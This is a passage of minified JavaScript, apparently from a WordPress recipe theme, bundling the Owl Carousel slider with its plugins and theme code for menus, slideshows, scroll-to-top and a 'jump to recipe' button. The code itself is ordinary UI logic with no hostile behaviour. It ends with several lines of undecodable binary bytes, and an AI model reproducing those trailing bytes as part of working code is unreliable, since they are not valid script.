if(c.innerWidth)a=c.innerWidth;else{if(!g.documentElement||!g.documentElement.clientWidth)throw"Can not detect viewport width.";a=g.documentElement.clientWidth}return a},a.prototype.replace=function(a){this.$stage.empty(),this._items=[],a&&(a=a instanceof jQuery?a:b(a)),this.settings.nestedItemSelector&&(a=a.find("."+this.settings.nestedItemSelector)),a.filter(function(){return 1===this.nodeType}).each(b.proxy(function(b,a){a=this.prepare(a),this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(b.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},a.prototype.add=function(b,a){a=a===h?this._items.length:this.normalize(a,!0),this.trigger("add",{content:b,position:a}),0===this._items.length||a===this._items.length?(this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[a].before(b),this._items.splice(a,0,b),this._mergers.splice(a,0,1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:b,position:a})},a.prototype.remove=function(a){(a=this.normalize(a,!0))!==h&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},a.prototype.addTriggerableEvents=function(){var a=b.proxy(function(a,c){return b.proxy(function(b){b.relatedTarget!==this&&(this.suppress([c]),a.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);b.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},b.proxy(function(b,c){this.$element.on(b+".owl.carousel",a(c,b+".owl.carousel"))},this))},a.prototype.watchVisibility=function(){function a(a){return a.offsetWidth>0&&a.offsetHeight>0}a(this.$element.get(0))||(this.$element.addClass("owl-hidden"),c.clearInterval(this.e._checkVisibile),this.e._checkVisibile=c.setInterval(b.proxy(function(){a(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),c.clearInterval(this.e._checkVisibile))},this),500))},a.prototype.preloadAutoWidthImages=function(a){var c,d,e,f;c=0,d=this,a.each(function(h,g){e=b(g),(f=new Image).onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=a.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},a.prototype.destroy=function(){for(var a in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&b(c).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[a].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),b(g).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},a.prototype.op=function(a,d,b){var c=this.settings.rtl;switch(d){case"<":return c?a>b:b>a;case">":return c?b>a:a>b;case">=":return c?b>=a:a>=b;case"<=":return c?a>=b:b>=a}},a.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},a.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},a.prototype.trigger=function(a,f,d){var g={item:{count:this._items.length,index:this.current()}},e=b.camelCase(b.grep(["on",a,d],function(a){return a}).join("-").toLowerCase()),c=b.Event([a,"owl",d||"carousel"].join(".").toLowerCase(),b.extend({relatedTarget:this},g,f));return this._supress[a]||(b.each(this._plugins,function(b,a){a.onTrigger&&a.onTrigger(c)}),this.$element.trigger(c),this.settings&&"function"==typeof this.settings[e]&&this.settings[e].apply(this,c)),c},a.prototype.suppress=function(a){b.each(a,b.proxy(function(b,a){this._supress[a]=!0},this))},a.prototype.release=function(a){b.each(a,b.proxy(function(b,a){delete this._supress[a]},this))},a.prototype.browserSupport=function(){if(this.support3d=j(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=j(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[j(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=c.orientation},b.fn.owlCarousel=function(c){return this.each(function(){b(this).data("owlCarousel")||b(this).data("owlCarousel",new a(this,c))})},b.fn.owlCarousel.Constructor=a}(window.Zepto||window.jQuery,window,document),h=window.Zepto||window.jQuery,o=window,document,e=function(a){this._core=a,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":h.proxy(function(a){if(a.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(a.property&&"position"==a.property.name||"initialized"==a.type))for(var b=this._core.settings,c=b.center&&Math.ceil(b.items/2)||b.items,d=b.center&& -1*c||0,e=(a.property&&a.property.value||this._core.current())+d,f=this._core.clones().length,g=h.proxy(function(b,a){this.load(a)},this);(d++)<c;)this.load(f/2+this._core.relative(e)),f&&h.each(this._core.clones(this._core.relative(e++)),g)},this)},this._core.options=h.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)},e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var a=this._core.$stage.children().eq(c),b=a&&a.find(".owl-lazy");!b||h.inArray(a.get(0),this._loaded)> -1||(b.each(h.proxy(function(e,d){var c,a=h(d),b=o.devicePixelRatio>1&&a.attr("data-src-retina")||a.attr("data-src");this._core.trigger("load",{element:a,url:b},"lazy"),a.is("img")?a.one("load.owl.lazy",h.proxy(function(){a.css("opacity",1),this._core.trigger("loaded",{element:a,url:b},"lazy")},this)).attr("src",b):((c=new Image).onload=h.proxy(function(){a.css({"background-image":"url("+b+")",opacity:"1"}),this._core.trigger("loaded",{element:a,url:b},"lazy")},this),c.src=b)},this)),this._loaded.push(a.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},h.fn.owlCarousel.Constructor.Plugins.Lazy=e,i=window.Zepto||window.jQuery,window,document,f=function(a){this._core=a,this._handlers={"initialized.owl.carousel":i.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":i.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":i.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=i.extend({},f.Defaults,this._core.options),this._core.$element.on(this._handlers)},f.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},f.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},f.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},i.fn.owlCarousel.Constructor.Plugins.AutoHeight=f,j=window.Zepto||window.jQuery,p=window,q=document,b=function(a){this._core=a,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":j.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":j.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":j.proxy(function(b){var a=j(b.content).find(".owl-video");a.length&&(a.css("display","none"),this.fetch(a,j(b.content)))},this)},this._core.options=j.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",j.proxy(function(a){this.play(a)},this))},b.Defaults={video:!1,videoHeight:!1,videoWidth:!1},b.prototype.fetch=function(a,e){var d=a.attr("data-vimeo-id")?"vimeo":"youtube",b=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),f=a.attr("data-width")||this._core.settings.videoWidth,g=a.attr("data-height")||this._core.settings.videoHeight,c=a.attr("href");if(!c)throw new Error("Missing video URL.");if((b=c.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")> -1)d="youtube";else{if(!(b[3].indexOf("vimeo")> -1))throw new Error("Video URL not supported.");d="vimeo"}b=b[6],this._videos[c]={type:d,id:b,width:f,height:g},e.attr("data-video",c),this.thumbnail(a,this._videos[c])},b.prototype.thumbnail=function(c,a){var i,k,f,g=a.width&&a.height?'style="width:'+a.width+"px;height:"+a.height+'px;"':"",b=c.find("img"),d="src",h="",l=this._core.settings,e=function(a){k='<div class="owl-video-play-icon"></div>',i=l.lazyLoad?'<div class="owl-video-tn '+h+'" '+d+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',c.after(i),c.after(k)};return c.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(d="data-src",h="owl-lazy"),b.length?(e(b.attr(d)),b.remove(),!1):void("youtube"===a.type?e(f="http://img.youtube.com/vi/"+a.id+"/hqdefault.jpg"):"vimeo"===a.type&&j.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+a.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){e(f=a[0].thumbnail_large)}}))},b.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},b.prototype.play=function(f){this._core.trigger("play",null,"video"),this._playing&&this.stop();var b,g,h=j(f.target||f.srcElement),c=h.closest("."+this._core.settings.itemClass),a=this._videos[c.attr("data-video")],d=a.width||"100%",e=a.height||this._core.$stage.height();"youtube"===a.type?b='<iframe width="'+d+'" height="'+e+'" src="http://www.youtube.com/embed/'+a.id+"?autoplay=1&v="+a.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===a.type&&(b='<iframe src="http://player.vimeo.com/video/'+a.id+'?autoplay=1" width="'+d+'" height="'+e+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),c.addClass("owl-video-playing"),this._playing=c,g=j('<div style="height:'+e+"px; width:"+d+'px" class="owl-video-frame">'+b+"</div>"),h.after(g)},b.prototype.isInFullScreen=function(){var a=q.fullscreenElement||q.mozFullScreenElement||q.webkitFullscreenElement;return a&&j(a).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),(!a||!this._fullscreen||!this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===p.orientation||(this._core.state.orientation=p.orientation,!1))},b.prototype.destroy=function(){var a,b;for(a in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},j.fn.owlCarousel.Constructor.Plugins.Video=b,k=window.Zepto||window.jQuery,window,document,d=function(a){this.core=a,this.core.options=k.extend({},d.Defaults,this.core.options),this.swapping=!0,this.previous=u,this.next=u,this.handlers={"change.owl.carousel":k.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":k.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":k.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)},d.Defaults={animateOut:!1,animateIn:!1},d.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var a,b=k.proxy(this.clear,this),e=this.core.$stage.children().eq(this.previous),f=this.core.$stage.children().eq(this.next),c=this.core.settings.animateIn,d=this.core.settings.animateOut;this.core.current()!==this.previous&&(d&&(a=this.core.coordinates(this.previous)-this.core.coordinates(this.next),e.css({left:a+"px"}).addClass("animated owl-animated-out").addClass(d).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",b)),c&&f.addClass("animated owl-animated-in").addClass(c).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",b))}},d.prototype.clear=function(a){k(a.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},d.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},k.fn.owlCarousel.Constructor.Plugins.Animate=d,l=window.Zepto||window.jQuery,r=window,s=document,c=function(a){this.core=a,this.core.options=l.extend({},c.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":l.proxy(function(){this.autoplay()},this),"play.owl.autoplay":l.proxy(function(c,a,b){this.play(a,b)},this),"stop.owl.autoplay":l.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":l.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":l.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)},c.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},c.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(r.clearInterval(this.interval),this.interval=r.setInterval(l.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):r.clearInterval(this.interval)},c.prototype.play=function(){return!0===s.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void r.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},c.prototype.stop=function(){r.clearInterval(this.interval)},c.prototype.pause=function(){r.clearInterval(this.interval)},c.prototype.destroy=function(){var a,b;for(a in r.clearInterval(this.interval),this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},l.fn.owlCarousel.Constructor.Plugins.autoplay=c,m=window.Zepto||window.jQuery,window,document,a=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":m.proxy(function(a){this._core.settings.dotsData&&this._templates.push(m(a.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":m.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,0,m(a.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":m.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":m.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var d=this._core.current(),b=this._core.maximum(),c=this._core.minimum();a.data=a.property.value>b?d>=b?c:b:a.property.value<c?b:a.property.value}},this),"changed.owl.carousel":m.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":m.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=m.extend({},a.Defaults,this._core.options),this.$element.on(this._handlers)},a.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},a.prototype.initialize=function(){var b,c,a=this._core.settings;for(c in a.dotsData||(this._templates=[m("<div>").addClass(a.dotClass).append(m("<span>")).prop("outerHTML")]),a.navContainer&&a.dotsContainer||(this._controls.$container=m("<div>").addClass(a.controlsClass).appendTo(this.$element)),this._controls.$indicators=a.dotsContainer?m(a.dotsContainer):m("<div>").hide().addClass(a.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",m.proxy(function(b){var c=m(b.target).parent().is(this._controls.$indicators)?m(b.target).index():m(b.target).parent().index();b.preventDefault(),this.to(c,a.dotsSpeed)},this)),b=a.navContainer?m(a.navContainer):m("<div>").addClass(a.navContainerClass).prependTo(this._controls.$container),this._controls.$next=m("<"+a.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(a.navClass[0]).html(a.navText[0]).hide().prependTo(b).on("click",m.proxy(function(){this.prev(a.navSpeed)},this)),this._controls.$next.addClass(a.navClass[1]).html(a.navText[1]).hide().appendTo(b).on("click",m.proxy(function(){this.next(a.navSpeed)},this)),this._overrides)this._core[c]=m.proxy(this[c],this)},a.prototype.destroy=function(){var a,d,b,c;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(d in this._controls)this._controls[d].remove();for(c in this.overides)this._core[c]=this._overrides[c];for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.prototype.update=function(){var b,c,a=this._core.settings,d=this._core.clones().length/2,f=d+this._core.items().length,e=a.center||a.autoWidth||a.dotData?1:a.dotsEach||a.items;if("page"!==a.slideBy&&(a.slideBy=Math.min(a.slideBy,a.items)),a.dots||"page"==a.slideBy)for(this._pages=[],b=d,c=0;f>b;b++)(c>=e||0===c)&&(this._pages.push({start:b-d,end:b-d+e-1}),c=0),c+=this._core.mergers(this._core.relative(b))},a.prototype.draw=function(){var b,c,d="",a=this._core.settings,e=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!a.nav||a.loop||a.navRewind||(this._controls.$previous.toggleClass("disabled",0>=e),this._controls.$next.toggleClass("disabled",e>=this._core.maximum())),this._controls.$previous.toggle(a.nav),this._controls.$next.toggle(a.nav),a.dots){if(b=this._pages.length-this._controls.$indicators.children().length,a.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(m.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(a.dots)},a.prototype.onTrigger=function(b){var a=this._core.settings;b.page={index:m.inArray(this.current(),this._pages),count:this._pages.length,size:a&&(a.center||a.autoWidth||a.dotData?1:a.dotsEach||a.items)}},a.prototype.current=function(){var a=this._core.relative(this._core.current());return m.grep(this._pages,function(b){return b.start<=a&&b.end>=a}).pop()},a.prototype.getPosition=function(d){var a,b,c=this._core.settings;return"page"==c.slideBy?(a=m.inArray(this.current(),this._pages),b=this._pages.length,d?++a:--a,a=this._pages[(a%b+b)%b].start):(a=this._core.relative(this._core.current()),b=this._core.items().length,d?a+=c.slideBy:a-=c.slideBy),a},a.prototype.next=function(a){m.proxy(this._overrides.to,this._core)(this.getPosition(!0),a)},a.prototype.prev=function(a){m.proxy(this._overrides.to,this._core)(this.getPosition(!1),a)},a.prototype.to=function(b,c,d){var a;d?m.proxy(this._overrides.to,this._core)(b,c):(a=this._pages.length,m.proxy(this._overrides.to,this._core)(this._pages[(b%a+a)%a].start,c))},m.fn.owlCarousel.Constructor.Plugins.Navigation=a,n=window.Zepto||window.jQuery,t=window,document,g=function(a){this._core=a,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":n.proxy(function(){"URLHash"==this._core.settings.startPosition&&n(t).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":n.proxy(function(a){var b=n(a.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[b]=a.content},this)},this._core.options=n.extend({},g.Defaults,this._core.options),this.$element.on(this._handlers),n(t).on("hashchange.owl.navigation",n.proxy(function(){var a=t.location.hash.substring(1),b=this._core.$stage.children(),c=this._hashes[a]&&b.index(this._hashes[a])||0;return!!a&&void this._core.to(c,!1,!0)},this))},g.Defaults={URLhashListener:!1},g.prototype.destroy=function(){var a,b;for(a in n(t).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},n.fn.owlCarousel.Constructor.Plugins.Hash=g},a.nav_menu=function(){function a(a){if(0===a)$("#main-content").css({"padding-top":""});else{var b=$("#site-header").outerHeight()+40;$("#main-content").css({"padding-top":b}),$(window).on("resize",function(){if(991>=$(this).width()){var a=$("#site-header").outerHeight()+40;$("#main-content").css({"padding-top":a})}else $("#main-content").css({"padding-top":""})})}}if(!$("#site-header").hasClass("fixed-header")&&c()){if($("#header-navigation").hasClass("nav-fixed")){var d=0;$("#wpadminbar").length&&(d=$("#wpadminbar").height());var b=$("#header-nav"),e=b.offset().top-parseFloat(b.css("marginTop").replace(/auto/,0));$(window).scroll(function(c){var a=$(this).scrollTop(),b=$("#header-navigation").outerHeight()+40;a>=e-d?($("#header-navigation").addClass("fixed-navigation"),$("#header-navigation").css({top:0+d}),$("#main-content").css({"padding-top":b})):($("#header-navigation").removeClass("fixed-navigation"),$("#main-content").css({"padding-top":""}))})}else a(0)}else a()},a.mobile_nav_menu=function(){$("#mobile-nav-button").click(function(a){a.preventDefault(),$("#mobile-nav-button").toggleClass("active"),$("#site-header-inner,#header-nav,#main-content,footer").toggleClass("menu-active")}),$("#header-nav #nav-ul > .menu-item-has-children > a,#header-nav #nav-ul > ul > .page_item_has_children > a").append('<span class="sub-drop-icon fas fa-angle-down"></span>'),$("#header-nav .sub-menu > .menu-item-has-children > a,#header-nav .children > .page_item_has_children > a").append('<span class="sub-drop-icon sub-second-drop fas fa-angle-down"></span>'),$(".sub-drop-icon").on("click",function(a){a.preventDefault(),c()||($(this).closest(".menu-item,.page_item").find("> .sub-menu, > .children").slideToggle(250).toggleClass("opened"),$(this).toggleClass("fas fa-angle-down fas fa-angle-up"))}),$("#main-content,footer").on("click",function(){$("#mobile-nav-button").hasClass("active")&&($("#site-header-inner,#header-nav,#main-content,footer").removeClass("menu-active"),$("#mobile-nav-button").removeClass("active"))})},a.slideshows=function(){if($.fn.owlCarousel){if($(".carousel .featured-slide,.carousel .post-slide").length>1){var a=1,b=20,c=!1,d=5e3,e=!1,f=!1,g=!1;$(".carousel").each(function(){var h=this.id;"true"===$(this).attr("data-slide-center")&&(e=!0,$(".featured-narrow").length>0&&$(".featured-narrow").hasClass("featured-split")||(f=!0),$("body.boxed").length>0&&$(".featured-section").hasClass("featured-split")&&(f=!1)),"true"===$(this).attr("data-multi-slide")&&(a=$(this).attr("data-multi-slide-no"),$("body").hasClass("rtl")&&(g=!0)),""!==$(this).attr("data-slide-margin")&&$.isNumeric($(this).attr("data-slide-margin"))&&(b=$(this).attr("data-slide-margin")),"true"===$(this).attr("data-autoplay")&&(c=!0,d=$(this).attr("data-autoplay-speed")),$("#"+h).owlCarousel({autoplay:c,autoplayTimeout:d,autoplayHoverPause:!0,items:parseInt(a),navigation:!1,loop:!0,rtl:g,responsive:{1:{items:1,margin:parseInt(15),center:!1},992:{items:parseInt(a),margin:parseInt(b),center:e,autoWidth:f},1400:{items:parseInt(a),margin:parseInt(b),center:e,autoWidth:f}}})})}$(".previous-slide-btn").on("click",function(){$(this).closest(".carousel-outer").find(".owl-carousel").trigger("prev.owl.carousel")}),$(".next-slide-btn").on("click",function(){$(this).closest(".carousel-outer").find(".owl-carousel").trigger("next.owl.carousel")})}},a.isotope=function(){$.fn.isotope&&$(document).ready(function(){$("body:not(.rtl) .post-list-grid-masonry").isotope({layoutMode:"packery",itemSelector:".post-list-grid-masonry > [class^=col-]"}),$("body.rtl .post-list-grid-masonry").isotope({layoutMode:"packery",itemSelector:".post-list-grid-masonry > [class^=col-]",isOriginLeft:!1})})},a.scroll_top=function(){$(window).scroll(function(){$(document).scrollTop()>50?$("#scroll-top").fadeIn(500):$("#scroll-top").fadeOut(500)}),$("#scroll-top").on("click",function(a){$("html,body").animate({scrollTop:0},500),a.preventDefault()})},a.owl_carousel(),a.nav_menu(),a.mobile_nav_menu(),a.slideshows(),a.isotope(),a.scroll_top()})
;jQuery(function($){"use strict";var a={};a.recipe_jump_button=function(){$(".cuisine-recipe-jump .button").on("click",function(b){b.preventDefault();var a=40;$("body").hasClass("admin-bar")&&(a+=30),$("html, body").animate({scrollTop:$(".cuisine-recipe-card").first().offset().top-a},0)})},a.recipe_jump_button()})
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
